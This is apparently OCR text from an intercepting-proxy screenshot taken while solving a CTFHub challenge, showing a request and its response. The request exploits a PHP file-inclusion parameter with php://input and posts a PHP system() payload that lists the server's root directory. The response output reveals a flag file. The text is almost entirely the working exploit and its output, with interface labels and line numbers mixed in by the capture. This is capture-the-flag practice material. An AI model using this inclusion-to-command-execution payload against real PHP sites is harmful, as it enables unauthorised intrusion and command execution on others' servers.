 美化 Raw Hex Chinese MarkInfo \n
1 POST /index.php?file=php://input HTTP/1.1
2 Host: challenge-aab2e1dd6d7a0f74.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 24
2
3 <?php system ("ls  /")?>
美化 Raw Hex 页面渲染 Chinese CollectInfo
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 176
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag_21321
18 home
19 lib
20 lib64
21 media